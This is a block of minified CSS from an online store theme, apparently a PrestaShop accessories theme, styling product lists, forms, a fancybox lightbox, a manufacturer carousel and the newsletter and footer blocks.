fieldset label{color:#333}#pagenotfound #search_query{-moz-border-bottom-colors:none;-moz-border-image:none;-moz-border-left-colors:none;-moz-border-right-colors:none;-moz-border-top-colors:none;border-bottom:1px solid #666;border-left:1px solid #666;border-right:1px solid #fff !important;border-top:1px solid #666;padding:0 5px;height:24px;width:200px;color:#ccc;background:url(http://4badge.com/themes/pt_accessories/css/../../../modules/blocksearch/img/bg_search_input.png) repeat-x scroll 0 0 #fff}#pagenotfound .button_small{padding:4px 7px;border:medium none;-moz-border-radius:0;-webkit-border-radius:0;border-radius:0;color:#fff;text-transform:uppercase;background:url("http://4badge.com/themes/pt_accessories/css/../../../modules/blocksearch/img/bg_search_submit.png") repeat-x scroll 0 0 #101010}#pagenotfound .pagenotfound a{font-weight:bold;color:#333}#pagenotfound .pagenotfound .icon{position:relative;top:3px}#account-creation_form fieldset.reversoform{padding:10px !important}#account-creation_form fieldset.reversoform .text label{display:block;padding:0 0 10px 0;width:100%;text-align:left}#account-creation_form fieldset.reversoform .infos-sup{padding:0 !important;font-size:10px;font-style:italic;text-align:right}#footer .myaccount li.referralprogram img{display:none}#module-referralprogram-referralprogram-program .sheets{padding-top:10px}#module-referralprogram-referralprogram-program form p.checkbox{font-weight:bold}#module-referralprogram-referralprogram-program form p.checkbox a{text-decoration:underline}#module-referralprogram-referralprogram-program form p.submit{text-align:right}#module-referralprogram-referralprogram-program form p.see_email{padding-left:10px;color:#0088cc;background:url(http://4badge.com/themes/pt_accessories/css/../img/arrow_right_1.png) no-repeat 0 4px}#module-referralprogram-referralprogram-program form p.see_email a{color:#0088cc;text-decoration:underline}#product p#loyalty{padding:10px 0 0 20px;border-top:1px solid #ccc;background:url(http://4badge.com/themes/pt_accessories/css/../img/icon/info.png) no-repeat 0 8px;margin-top:10px}#footer .myaccount li.loyalty img{display:none}#livezilla_lnk{margin:10px 0;text-align:right}#livezilla_lnk a{display:inline-block;padding:6px 8px 8px 8px;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;font:bold 10px Arial,Verdana,sans-serif;color:#fff;text-shadow:0 -1px 0 #000;background:url(http://4badge.com/themes/pt_accessories/css/../img/bg_bt_compare.gif) repeat-x scroll 0 0 #000}#livezilla_lnk a:hover{text-decoration:none}form#sendComment fieldset{padding:10px;border:1px solid #ccc;background:#eee}form#sendComment h3{font-size:14px}#new_comment_form p.text{margin-bottom:0;padding-bottom:0}#sendComment p.text label,#sendComment p.textarea label{display:block;margin:12px 0 4px;font-weight:bold;font-size:12px}#sendComment p.text input{padding:0 5px;height:28px;width:498px;border:1px solid #ccc;background:url(http://4badge.com/themes/pt_accessories/css/../img/bg_input.png) repeat-x 0 0 #fff}#sendComment p.textarea textarea{height:80px;width:508px;border:1px solid #ccc}#sendComment p.submit{padding:0;text-align:right}#sendComment p.closeform{float:right;padding:0;height:12px;width:12px;text-indent:-5000px;background:url(http://4badge.com/themes/pt_accessories/css/../img/icon/delete.gif) no-repeat 0 0}.star{position:relative;top:0;float:left;height:16px;width:16px;overflow:hidden;text-indent:-999em;cursor:pointer}.star,.star a{background:url(http://4badge.com/themes/pt_accessories/css/../img/icon/star.png) no-repeat 0 0}div.star_on a{background-position:0 -16px}div.star_hover a,div.star a:hover{background-position:0 -16px}div.star.star_readonly a:hover{background-position:0 0;cursor:text}div.star.star_readonly.star_on a:hover{background-position:0 -16px}#guest-tracking fieldset p:first-child{padding-top:10px}#guest-tracking fieldset p:last-child{padding-bottom:10px}.advertising_block{margin-bottom:20px}.advertising_block a img{width:100%;transition:all 0.5s ease 0s}.advertising_block a img:hover{box-shadow:0 3px 3px 0 #000000}#categories_block_left li{display:block}#categories_block_left li a{text-transform:capitalize}#categories_block_left li a:hover{color:#141414}#categories_block_left li li a:hover{color:#01bcc5}#categories_block_left li ul{margin-left:20px}#categories_block_left li ul li{border:none}#categories_block_left li ul li a{padding-left:0;background:none}#categories_block_left li .OPEN,#categories_block_left li .CLOSE{display:block;float:right;margin:5px 0 0 5px;height:5px;width:9px;background-image:url(http://4badge.com/themes/pt_accessories/css/../img/less_more.png);background-repeat:no-repeat;cursor:pointer;transition:all 0.3s ease 0s}#categories_block_left li .OPEN{background-position:100% 100%}#categories_block_left li .CLOSE{background-position:0 0}.blockcategories_footer{padding:15px 10px}.blockcategories_footer .category_footer{float:left;clear:none}.blockcategories_footer .category_footer .list{float:left}.blockcategories_footer ul ul{display:none !important}#block_contact_infos li{padding:0 !important;line-height:20px}#block_contact_infos li strong{font-weight:normal;font-size:13px}#block_contact_infos li pre{font:11px/20px Arial,Verdana,sans-serif}#links_block_left .block_content li{border-bottom:1px dotted #eee}#links_block_left .block_contentt li.last{border:none}#links_block_left .block_content li a{display:block;padding:7px 11px 5px 22px;color:#333;background:url(http://4badge.com/themes/pt_accessories/css/../../../modules/blocklink/img/arrow_right_2.png) no-repeat 10px 10px transparent}#manufacturer_list{width:100%;margin-top:10px}.paiement_logo_block{width:191px;text-align:center;margin-bottom:1.5em}.paiement_logo_block a{text-decoration:none}.paiement_logo_block img{margin:0 0.5em}#rss_block_left p{margin:0;padding:10px}#rss_block_left li{border-bottom:1px dotted #ccc}#rss_block_left li.last{border:none}#rss_block_left li a{display:block;padding:7px 11px 5px 22px;color:#333;background:url(http://4badge.com/themes/pt_accessories/css/../../../modules/blockrss/img/arrow_right_2.png) no-repeat 10px 10px transparent}#social_block{padding:15px 10px}#social_block li{padding-left:22px !important}#social_block li.facebook{background:url(http://4badge.com/themes/pt_accessories/css/../../../modules/blocksocial/img/sprite_pict_social_block.png) no-repeat 0 6px}#social_block li.twitter{background:url(http://4badge.com/themes/pt_accessories/css/../../../modules/blocksocial/img/sprite_pict_social_block.png) no-repeat 0 -26px}#social_block li.rss{background:url(http://4badge.com/themes/pt_accessories/css/../../../modules/blocksocial/img/sprite_pict_social_block.png) no-repeat 0 -56px}.blockstore img{margin:10px 0 0 0}.blockstore p{padding-bottom:0;font-weight:bold;text-align:right}.blockstore p.store_image{padding-bottom:10px;text-align:center}#supplier_list{width:100%;margin-top:10px}.ie7 #featured-products_block_center .product_image span.new{top:110px;right:0;width:94%}.ie8 #featured-products_block_center .product_image span.new{top:110px;right:0;width:94%}.lt-ie6 #featured-products_block_center .product_image span.new{top:110px;right:0;width:94%}.cs_home_right_banner{overflow:hidden}.cs_home_right_banner p{margin:0 0 20px}.cs_home_right_banner p a{display:block;border:1px solid #c8c8c8}.cs_home_right_banner p img{max-width:100%}.cs_home_right_banner p img:hover{box-shadow:0 3px 5px #646464;transition:all 0.5s ease 0s}.cs_free_shipping{overflow:hidden;margin:10px 0 20px}.cs_free_shipping .col{width:358px;display:inline-block;vertical-align:top;border-right:1px solid #c8c8c8;padding-right:20px;margin-right:20px}.cs_free_shipping .col.last{border:none;padding:0;margin:0}.cs_free_shipping .col .img{width:59px;height:59px;float:left;border-radius:50px;-moz-border-radius:50px;background:#01bcc5;margin-right:20px}.cs_free_shipping .col .img span{width:59px;height:59px;display:table-cell;vertical-align:middle;text-align:center}.cs_free_shipping .col h4{text-transform:uppercase;text-align:left;color:#01bcc5;font-size:18px;font-family:"Oswald",Arial,Verdana,sans-serif}.cs_free_shipping .col h4 span{color:#141414}.block_save{margin:20px 0;overflow:hidden}.block_adv_saleof{border:1px solid #dcdcdc;overflow:hidden}#featured-products_block_center{overflow:hidden;position:relative;padding-top:7px}.title_tab_hide_show,#center_column h4.title_block,#bock_blog_post .title_block{background:url(http://4badge.com/themes/pt_accessories/css/../img/bkg_title_block.jpg) repeat-x left center;padding:0;margin-bottom:20px;color:#141414;text-transform:uppercase;font-size:24px;font-family:"Oswald",Arial,Verdana,sans-serif}#center_column .title_block span,#bock_blog_post .title_block span{background:#fff;padding:5px 20px 5px 0;color:#141414;display:inline-block}.mode_footer_top{clear:both;padding:0 0 20px}.mode_footer{background:url(http://4badge.com/themes/pt_accessories/css/../img/bkg_header.jpg) repeat 0 0}.mode_footer_copyright{background:#141414;overflow:hidden}#footer_copyright{overflow:hidden;padding:10px 0 15px;text-align:center}#footer_copyright .allright{float:left;color:#646464;font-size:11px}#footer_copyright .payment{float:right;padding-top:3px;min-width:280px}#footer_copyright .payment li{float:left;margin-right:10px}#footer_copyright .payment li img{opacity:0.5;filter:alpha(opacity=50)}#footer_copyright .payment li img:hover{opacity:1;filter:alpha(opacity=100)}.viewmore{padding-top:7px}.viewmore a{display:inline-block;background:url(http://4badge.com/themes/pt_accessories/css/../img/i_viewmore.png) no-repeat center right;padding-right:25px;color:#eb3d63;font-family:"Oswald",Arial,Verdana,sans-serif;text-transform:uppercase}.viewmore a:hover{color:#141414}#footer .viewmore a{color:#eb3d63}#footer .viewmore a:hover{color:#01bcc5}#footer .static-blokc-follow-us li{display:inline-block;margin:0 13px 0 0}#footer .static-blokc-follow-us li a{display:block}#footer .static-blokc-follow-us li a img{transition:all 0.5s ease 0s}#footer .static-blokc-follow-us li a:hover img{transform:rotate(360deg);-webkit-transform:rotate(360deg)}a.product_image,a.product_img_link{display:inline-block;text-align:center;margin-bottom:10px;position:relative;border-bottom:1px solid #dcdcdc}a.product_image img,a.product_img_link img{width:100%}a.content_img:hover{box-shadow:0 0 5px #dcdcdc}#bock_blog_post .block_content li .blog_image img{transition:all 0.5s ease 0s}#bock_blog_post .block_content li .blog_image:hover img{opacity:0.7}.new,.on_sale{position:absolute;top:10px;left:0;float:left;padding:13px 0;width:50px;height:24px;border-radius:50px;-moz-border-radius:50px;background-color:#01bcc5;;color:#fff;font-family:"Oswald",Arial,Verdana,sans-serif;font-size:16px;text-transform:uppercase;background-image:linear-gradient(rgba(255,255,255,0.1),rgba(0,0,0,0.05));background-image:-webkit-linear-gradient(rgba(255,255,255,0.1),rgba(0,0,0,0.05))}.on_sale{background-color:#ffd200}span.availability,.cs_out_of_stock{display:block;margin:10px 0 7px;color:#ffd200;text-transform:uppercase}a.ajax_add_to_cart_button,.ajax_block_product .exclusive{background-color:#dcdcdc;max-width:90%;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.blockspecials .block_content a.button{display:block;text-align:center}a.ajax_add_to_cart_button:hover,.block_content a.button:hover,div.addresses #address_invoice_form a.button_large:hover,div.addresses .address_add a.button_large:hover{background-color:#eb3d63}#toTop{bottom:15px;margin:0;position:fixed;right:15px;z-index:9999;background:url("http://4badge.com/themes/pt_accessories/css/../img/back_to_top.png") no-repeat scroll 0 0;display:block;height:42px !important;text-indent:-9999px;width:42px !important;box-shadow:0 2px 5px #fff}#toTop:hover{opacity:0.5;filter:alpha(opacity=50)}#search_block_top{display:none}h3.cs_detail_title{background:url(http://4badge.com/themes/pt_accessories/css/../img/bkg_title_block.jpg) repeat-x left center;font-family:"Oswald",Arial,Verdana,sans-serif;text-transform:uppercase;margin-bottom:15px}h3.cs_detail_title span{padding:2px 20px 2px 0;background:#fff;color:#141414;font-size:24px}.rightbannerhome{width:380px;float:left;margin-left:20px}.ac_results{width:299px!important;margin-left:-12px}#footer_about_us .block_content{padding-top:5px}#footer_about_us .block_content a:hover img{opacity:0.7}#block-history{overflow-x:auto}.blog_cat_title{background:url(http://4badge.com/themes/pt_accessories/css/../img/bkg_des_cat.png) repeat 0 0;position:absolute;bottom:0;left:0;width:100%}.blog_cat_title h1{padding:10px 20px 7px;color:#fff;font-size:18px;font-family:"Oswald",Helvetica,Arial,Verdana,sans-serif;text-transform:uppercase;margin:0}.feature_right_banner a img{transition:all 0.5s ease 0s}.feature_right_banner a img:hover{opacity:0.8;filter:alpha(opacity=80)}.hook_csslide_new{width:auto;float:right}#footer .show_hide_footer{display:none}.out_form span.rss{float:left;width:32px;height:32px;background-position:center;background-repeat:no-repeat;background-color:#EB3D63;cursor:pointer}.out_form span.rss a{text-indent:-9999px;float:left;background-image:url(http://4badge.com/themes/pt_accessories/css/../img/i_rss.png);width:32px;height:32px;background-position:center;background-repeat:no-repeat}ul#product_list{overflow:hidden;padding:20px 0;width:107%;border-bottom:1px solid #dcdcdc;margin-bottom:20px}ul#product_list.product_list{width:100%}ul#product_list.product_grid li.grid_3 .exclusive{padding:0 10px}.accessories_block ul#product_list{padding:0;margin:0;border:none}.accessories_block{margin-bottom:0;overflow:hidden}ul#product_list li,.accessories_block ul#product_list li{vertical-align:top;height:auto;padding:10px 0 30px;float:none;margin:0 17px 0 0;display:inline-block;#float:left}ul#product_list.product_list li{width:100%;margin:0 0 20px;padding:0}ul#product_list li .center_block{margin:0 20px 0 0;vertical-align:middle}ul#product_list h3,.accessories_block ul#product_list .name_product,.post_name h3{display:block;line-height:1.15}ul#product_list .content_price{display:block;margin-bottom:5px}ul#product_list li .exclusive{margin:10px 0 5px}ul#product_list li span.exclusive{cursor:text}ul#product_list li.grid_3 .exclusive,ul#product_list li.grid_4 .exclusive{padding:0 10px}ul#product_list li p.compare input.comparator{margin:0 5px 0 0;vertical-align:-2px}.product_list li .center_block{margin:0!important}.product_list li .image{width:auto;margin-right:40px;float:left;position:relative}.grid_8 .product_list li .image{width:150px;margin-right:20px}.content_hide_show.block_hidden_only_for_screen ul#product_list li.last_item{padding-bottom:0}#compare_shipping .center{text-align:center}#compare_shipping{padding:10px}#compare_shipping #availableCarriers{margin-bottom:20px}#compare_shipping #availableCarriers_table{margin:auto}#compare_shipping ul#carriercompare_errors_list{color:red}#compare_shipping ul#carriercompare_errors_list li{margin-left:30px;text-decoration:none;list-style:none}#SE_AjaxDisplay{text-align:center;display:none}#SE_AjaxDisplay img{width:15px}.SE_SubmitRefreshCard{text-align:center}.SE_SubmitRefreshCard input{display:inline}#viewed-products_block_left .products li{padding:0 0 10px;margin-bottom:17px}#viewed-products_block_left .products li.last_item{padding-bottom:0;margin-bottom:0;border:none}#viewed-products_block_left .content_img{float:left;width:auto;margin:0 20px 10px 0}.grid_4 #viewed-products_block_left .content_img{float:none;margin-right:0}#viewed-products_block_left li img{max-width:100%;vertical-align:text-bottom}#contact_block .block_content{background:url(http://4badge.com/themes/pt_accessories/css/modules/blockcontact/images/block_contact_bg.jpg) no-repeat left bottom transparent;padding-left:60px}#contact_block p{}#contact_block .title_block,#contact_block h4{}#contact_block p.tel{background:url(http://4badge.com/themes/pt_accessories/css/modules/blockcontact/images/block_contact_pict_tel.png) no-repeat 0 0 transparent;padding-left:25px;min-height:20px}#contact_block a{text-transform:uppercase}#contact_block a:hover{text-decoration:none}#contact_block .label{display:none}div.tags_block p{text-align:justify}div.tags_block p a{margin:0 0.1em}div.tags_block p a:hover{text-decoration:none}a.tag_level3{font-size:1.8em;font-weight:bold}a.tag_level2{font-size:1.4em}a.tag_level1{font-size:1em}#favoriteproducts_block_account .favoriteproduct{position:relative;margin-bottom:14px;padding:12px 8px;border:1px solid #eee;border-radius:3px 3px 3px 3px}.favoriteproduct a.product_img_link{border:1px solid #CCCCCC;display:block;float:left;margin-right:14px;overflow:hidden;position:relative}.favoriteproduct h3{color:#000000;padding:0 0 10px}.favoriteproduct p.product_desc{line-height:16px;overflow:hidden;padding:0}.favoriteproduct .remove{position:absolute;top:10px;right:10px;padding-left:20px}.favoriteproduct .remove .icon{cursor:pointer}#usefull_link_block li#favoriteproducts_block_extra_add{padding-left:20px;background:url(http://4badge.com/themes/pt_accessories/css/modules/favoriteproducts/img/add_favorite.gif) no-repeat left 2px;cursor:pointer}#usefull_link_block li#favoriteproducts_block_extra_remove{padding-left:20px;background:url(http://4badge.com/themes/pt_accessories/css/modules/favoriteproducts/img/del_favorite.gif) no-repeat left 2px;cursor:pointer}ul#usefull_link_block li#favoriteproducts_block_extra_added{padding-left:20px;background:url(http://4badge.com/themes/pt_accessories/css/modules/favoriteproducts/img/add_favorite.gif) no-repeat left 2px;cursor:pointer;display:none}ul#usefull_link_block li#favoriteproducts_block_extra_removed{padding-left:20px;background:url(http://4badge.com/themes/pt_accessories/css/modules/favoriteproducts/img/add_favorite.gif) no-repeat left 2px;cursor:pointer;display:none}#footer #newsletter_block_left{margin-bottom:30px}#newsletter_block_left .title_block,#newsletter_block_left h4{}#newsletter_block_left .block_content form{background:#fff;border:1px solid #c7c7c7;height:30px;position:relative}#newsletter_block_left p{padding:0;margin:0}#newsletter_block_left p.success_inline{color:#70C500;margin-bottom:10px}#newsletter_block_left p.warning_inline{color:#70C500;margin-bottom:10px}#newsletter_block_left input.inputNew{border:none;background:none;padding:0 10px;color:#969696;width:80%;line-height:30px;height:30px}#newsletter_block_left input.inputNew:focus{outline:0}*:first-child+html #newsletter_block_left input.inputNew{position:static}#newsletter_block_left input.button_mini{position:absolute;top:-1px;right:-1px;height:32px;width:32px;border:0;text-indent:-9999px;background:url(http://4badge.com/themes/pt_accessories/css/modules/blocknewsletter/img/bg_bt_newsletter_ok.png) no-repeat 0 0;cursor:pointer}*:first-child+html #newsletter_block_left input.button_mini{padding-left:24px !important}.manufacturerContainer{padding:25px 0;margin:20px 0 40px;border:1px solid #c8c8c8;clear:both;overflow:hidden;position:relative}.list_manufacturer{width:360px}.list_manufacturer ul{margin:0;padding:0;list-style:none;display:block}.list_manufacturer li{width:auto;height:auto;padding:5px 0;text-align:center;margin:0 20px;vertical-align:middle;float:left;display:inline-block;#display:inline}.list_manufacturer li a{display:block}.list_manufacturer li a img{vertical-align:middle;max-width:100%;transition:all 0.5s ease 0s;opacity:0.7}.list_manufacturer li a img:hover{opacity:1}.list_manufacturer.responsive{margin:0;padding:0 50px;width:auto;display:block}.cclearfix{float:none;clear:both}.pager{float:left;width:300px;text-align:center}.pager a{margin:0 5px;text-decoration:none}.pager a.selected{text-decoration:underline}.timer{background-color:#999;height:6px;width:0}.ui-tabs .ui-tabs-hide{display:block;visibility:hidden;height:0}.manufacturerContainer a.btn{position:absolute;top:25%;text-indent:-9999px;float:left;background-image:url(http://4badge.com/modules/csmanufacturer/css/../bkg_pre_next.png);background-repeat:no-repeat;width:26px;height:50px;transition:all 0.3s ease 0s;z-index:0}.manufacturerContainer a.btn:hover{background-image:url(http://4badge.com/modules/csmanufacturer/css/../bkg_pre_next.png)}.manufacturerContainer a.prev{left:0;background-position:0 0}.manufacturerContainer a.next{right:0;background-position:100% 0}.manufacturerContainer a.prev:hover{background-position:0 -50px}.manufacturerContainer a.next:hover{background-position:-26px 100%}ul#header_links{float:right;margin:10px 0}#header_links li{float:left;padding-right:10px;margin-right:10px}#header_links li.last{background:none;padding-right:0;margin-right:0}#header_links a{color:#06ccde;text-transform:uppercase;font-family:"Oswald",Helvetica,Arial,Verdana,sans-serif}#header_links a:hover{color:#eb3d63}#permanent_links div{border-bottom:1px dotted #eee}#permanent_links div a{display:block;padding:7px 11px 5px 22px;color:#333;background:url(http://4badge.com/modules/csblockpermanentlinks/img/arrow_right_2.png) no-repeat 10px 10px}ul#footer_links{clear:both;text-align:center;padding-bottom:6px}ul#footer_links li{display:inline;padding:0 10px}.ac_results{text-align:left;padding:0;border:1px solid black;background-color:white;overflow:hidden;z-index:99999}.ac_results ul{width:100%;list-style-position:outside;list-style:none;padding:0;margin:0}.ac_results li{margin:0;padding:2px 5px;cursor:default;display:block;font:menu;font-size:12px;line-height:16px;overflow:hidden}.ac_odd{background-color:#eee}.ac_over{background-color:#0A246A;color:white}#search_block_top{float:right;clear:right;position:relative;display:block}#search_block_top #searchbox{border:1px solid #c7c7c7;background:#fff;height:30px}#search_block_top p{padding:0}#search_block_top #search_query_top{background:none;border:none;float:left;width:245px;height:30px;line-height:30px;padding:0 10px;color:#969696}#search_block_top #search_query_top:focus,#search_block_top #search_query_top:active{border:0 solid #fff;outline:0}#search_block_top .button{border:none;background:url(http://4badge.com/modules/csblocksearch/img/bg_search_submit.png) no-repeat;float:right;display:block;text-indent:-9999px;width:31px;height:30px;padding:0;border-radius:0;-moz-border-radius:0}#fancybox-loading{position:fixed;top:50%;left:50%;width:40px;height:40px;margin-top:-20px;margin-left:-20px;cursor:pointer;overflow:hidden;z-index:1104;display:none}#fancybox-loading div{position:absolute;top:0;left:0;width:40px;height:480px;background-image:url('http://4badge.com/modules/csquickview/css/../images/fancybox/fancybox.png')}#fancybox-overlay{position:absolute;top:0;left:0;width:100%;z-index:1100;display:none}#fancybox-tmp{padding:0;margin:0;border:0;overflow:auto;display:none}#fancybox-wrap{position:absolute;top:0;left:0;padding:20px;z-index:1101;outline:none;display:none}#fancybox-outer{position:relative;width:100%;height:100%;background:#fff}#fancybox-content{width:0;height:0;padding:0;outline:none;position:relative;overflow:hidden;z-index:1102;border:0 solid #fff}#fancybox-hide-sel-frame{position:absolute;top:0;left:0;width:100%;height:100%;background:transparent;z-index:1101}#fancybox-close{position:absolute;top:-15px;right:-15px;width:30px;height:30px;background:transparent url('http://4badge.com/modules/csquickview/css/../images/fancybox/fancybox.png') -40px 0;cursor:pointer;z-index:1103;display:none}#fancybox-error{color:#444;font:normal 12px/20px Arial;padding:14px;margin:0}#fancybox-img{width:100%;height:100%;padding:0;margin:0;border:none;outline:none;line-height:0;vertical-align:top}#fancybox-frame{width:100%;height:100%;border:none;display:block}#fancybox-left,#fancybox-right{position:absolute;bottom:0;height:100%;width:35%;cursor:pointer;outline:none;background:transparent url('http://4badge.com/modules/csquickview/css/../images/fancybox/blank.gif');z-index:1102;display:none}#fancybox-left{left:0}#fancybox-right{right:0}#fancybox-left-ico,#fancybox-right-ico{position:absolute;top:50%;left:-9999px;width:30px;height:30px;margin-top:-15px;cursor:pointer;z-index:1102;display:block}#fancybox-left-ico{background-image:url('http://4badge.com/modules/csquickview/css/../images/fancybox/fancybox.png');background-position:-40px -30px}#fancybox-right-ico{background-image:url('http://4badge.com/modules/csquickview/css/../images/fancybox/fancybox.png');background-position:-40px -60px}#fancybox-left:hover,#fancybox-right:hover{visibility:visible}#fancybox-left:hover span{left:20px}#fancybox-right:hover span{left:auto;right:20px}.fancybox-bg{position:absolute;padding:0;margin:0;border:0;width:20px;height:20px;z-index:1001}#fancybox-bg-n{top:-20px;left:0;width:100%;background-image:url('http://4badge.com/modules/csquickview/css/../images/fancybox/fancybox-x.png')}#fancybox-bg-ne{top:-20px;right:-20px;background-image:url('http://4badge.com/modules/csquickview/css/../images/fancybox/fancybox.png');background-position:-40px -162px}#fancybox-bg-e{top:0;right:-20px;height:100%;background-image:url('http://4badge.com/modules/csquickview/css/../images/fancybox/fancybox-y.png');background-position:-20px 0}#fancybox-bg-se{bottom:-20px;right:-20px;background-image:url('http://4badge.com/modules/csquickview/css/../images/fancybox/fancybox.png');background-position:-40px -182px}#fancybox-bg-s{bottom:-20px;left:0;width:100%;background-image:url('http://4badge.com/modules/csquickview/css/../images/fancybox/fancybox-x.png');background-position:0 -20px}#fancybox-bg-sw{bottom:-20px;left:-20px;background-image:url('http://4badge.com/modules/csquickview/css/../images/fancybox/fancybox.png');background-position:-40px -142px}#fancybox-bg-w{top:0;left:-20px;height:100%;background-image:url('http://4badge.com/modules/csquickview/css/../images/fancybox/fancybox-y.png')}#fancybox-bg-nw{top:-20px;left:-20px;background-image:url('http://4badge.com/modules/csquickview/css/../images/fancybox/fancybox.png');background-position:-40px -122px}#fancybox-title{font-family:Helvetica;font-size:12px;z-index:1102}.fancybox-title-inside{padding-bottom:10px;text-align:center;color:#333;background:#fff;position:relative}.fancybox-title-outside{padding-top:10px;color:#fff}.fancybox-title-over{position:absolute;bottom:0;left:0;color:#FFF;text-align:left}#fancybox-title-over{padding:10px;background-image:url('http://4badge.com/modules/csquickview/css/fancy_title_over.png');display:block}.fancybox-title-float{position:absolute;left:0;bottom:-20px;height:32px}#fancybox-title-float-wrap{border:none;border-collapse:collapse;width:auto}#fancybox-title-float-wrap td{border:none;white-space:nowrap}#fancybox-title-float-left{padding:0 0 0 15px;background:url('http://4badge.com/modules/csquickview/css/../images/fancybox/fancybox.png') -40px -90px no-repeat}#fancybox-title-float-main{color:#FFF;line-height:29px;font-weight:bold;padding:0 0 3px 0;background:url('http://4badge.com/modules/csquickview/css/../images/fancybox/fancybox-x.png') 0 -40px}#fancybox-title-float-right{padding:0 0 0 15px;background:url('http://4badge.com/modules/csquickview/css/../images/fancybox/fancybox.png') -55px -90px no-repeat}.fancybox-ie .fancybox-bg{background:transparent !important}.fancybox-ie #fancybox-bg-n{filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='http://4badge.com/modules/csquickview/css/../images/fancybox/fancybox/fancy_shadow_n.png',sizingMethod='scale')}.fancybox-ie #fancybox-bg-ne{filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='http://4badge.com/modules/csquickview/css/../images/fancybox/fancybox/fancy_shadow_ne.png',sizingMethod='scale')}.fancybox-ie #fancybox-bg-e{filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='http://4badge.com/modules/csquickview/css/../images/fancybox/fancybox/fancy_shadow_e.png',sizingMethod='scale')}.fancybox-ie #fancybox-bg-se{filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='http://4badge.com/modules/csquickview/css/../images/fancybox/fancybox/fancy_shadow_se.png',sizingMethod='scale')}.fancybox-ie #fancybox-bg-s{filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='http://4badge.com/modules/csquickview/css/../images/fancybox/fancybox/fancy_shadow_s.png',sizingMethod='scale')}.fancybox-ie #fancybox-bg-sw{filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='http://4badge.com/modules/csquickview/css/../images/fancybox/fancybox/fancy_shadow_sw.png',sizingMethod='scale')}.fancybox-ie #fancybox-bg-w{filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='http://4badge.com/modules/csquickview/css/../images/fancybox/fancybox/fancy_shadow_w.png',sizingMethod='scale')}.fancybox-ie #fancybox-bg-nw{filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='http://4badge.com/modules/csquickview/css/../images/fancybox/fancybox/fancy_shadow_nw.png',sizingMethod='scale')}#id_qs_load{width:621px;position:absolute;top:30px;left:50%;display:none;z-index:1001;background:#fff;min-height:300px}#output-div{}a.close{width:15px;height:15px;text-indent:-999em;background:url(http://4badge.com/modules/csquickview/css/../images/close.gif) center center no-repeat;display:inline-block;float:right;padding:10px 10px 0 0;position:absolute;right:-3px;top:-22px}#shadow_box{width:100%;display:none;position:absolute;left:0;top:0;z-index:1001;background:#000;opacity:0.5;z-index:1000;filter:alpha(opacity=50)}#loadingmask{padding:5px 0;position:absolute;top:50%;left:50%;margin:-30px 0 0 -15px}#loading-mask-loader span{display:block;padding-top:10px}#loading-mask-loader img{padding-right:10px}#cs_quickview_handler{position:absolute;display:block;z-index:100;background-color:rgba(0,0,0,0.6);border:1px solid #323232}.ie8 #cs_quickview_handler{background:#1e1e1e;filter:alpha(opacity=50);border:none}#span_cs_quickview_handler{float:left;text-indent:-9999px;background:url(http://4badge.com/modules/csquickview/css/../images/i_quickview.png) center center no-repeat;width:52px;height:52px}a#cs_quickview_handler:hover span{text-decoration:none}@media only screen and (max-width:850px){}.fancybox-wrap,.fancybox-skin,.fancybox-outer,.fancybox-inner,.fancybox-image,.fancybox-wrap iframe,.fancybox-wrap object,.fancybox-nav,.fancybox-nav span,.fancybox-tmp{padding:0;margin:0;border:0;outline:none;vertical-align:top}.fancybox-wrap{position:absolute;top:0;left:0;z-index:8020}.fancybox-skin{position:relative;background:#f9f9f9;color:#444;text-shadow:none;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.fancybox-opened{z-index:8030}.fancybox-opened .fancybox-skin{-webkit-box-shadow:0 10px 25px rgba(0,0,0,0.5);-moz-box-shadow:0 10px 25px rgba(0,0,0,0.5);box-shadow:0 10px 25px rgba(0,0,0,0.5)}.fancybox-outer,.fancybox-inner{position:relative}.fancybox-inner{overflow:hidden}.fancybox-type-iframe .fancybox-inner{-webkit-overflow-scrolling:touch}.fancybox-error{color:#444;font:14px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;margin:0;padding:15px;white-space:nowrap}.fancybox-image,.fancybox-iframe{display:block;width:100%;height:100%}.fancybox-image{max-width:100%;max-height:100%}#fancybox-loading,.fancybox-close,.fancybox-prev span,.fancybox-next span{background-image:url('http://4badge.com/js/jquery/plugins/fancybox/fancybox_sprite.png')}#fancybox-loading{position:fixed;top:50%;left:50%;margin-top:-22px;margin-left:-22px;background-position:0 -108px;opacity:0.8;cursor:pointer;z-index:8060}#fancybox-loading div{width:44px;height:44px;background:url('http://4badge.com/js/jquery/plugins/fancybox/fancybox_loading.gif') center center no-repeat}.fancybox-close{position:absolute;top:-18px;right:-18px;width:36px;height:36px;cursor:pointer;z-index:8040}.fancybox-nav{position:absolute;top:0;width:40%;height:100%;cursor:pointer;text-decoration:none;background:transparent url('http://4badge.com/js/jquery/plugins/fancybox/blank.gif');-webkit-tap-highlight-color:rgba(0,0,0,0);z-index:8040}.fancybox-prev{left:0}.fancybox-next{right:0}.fancybox-nav span{position:absolute;top:50%;width:36px;height:34px;margin-top:-18px;cursor:pointer;z-index:8040;visibility:hidden}.fancybox-prev span{left:10px;background-position:0 -36px}.fancybox-next span{right:10px;background-position:0 -72px}.fancybox-nav:hover span{visibility:visible}.fancybox-tmp{position:absolute;top:-99999px;left:-99999px;visibility:hidden;max-width:99999px;max-height:99999px;overflow:visible !important}.fancybox-lock{overflow:hidden !important;width:auto}.fancybox-lock body{overflow:hidden !important}.fancybox-lock-test{overflow-y:hidden !important}.fancybox-overlay{position:absolute;top:0;left:0;overflow:hidden;display:none;z-index:8010;background:url('http://4badge.com/js/jquery/plugins/fancybox/fancybox_overlay.png')}.fancybox-overlay-fixed{position:fixed;bottom:0;right:0}.fancybox-lock .fancybox-overlay{overflow:auto;overflow-y:scroll}.fancybox-title{visibility:hidden;font:normal 13px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;position:relative;text-shadow:none;z-index:8050}.fancybox-opened 